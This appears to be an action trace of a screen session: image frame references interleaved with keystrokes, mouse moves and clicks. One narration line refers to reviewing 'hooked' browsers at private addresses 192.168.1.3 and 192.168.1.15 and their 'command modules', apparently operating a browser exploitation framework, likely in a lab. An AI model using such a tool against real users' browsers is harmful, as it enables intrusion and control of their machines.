
text(5)

key(Return)

mouse_move(120, 760)

mouse_move(721, 422)

mouse_move(761, 147)

Review details of hooked 192.168.1.3 (Windows Chrome) and 192.168.1.15 (Linux Firefox), then its command modules.
click(122, 759)

mouse_move(88, 212)

click(91, 212)

mouse_move(95, 212)

mouse_move(95, 228)
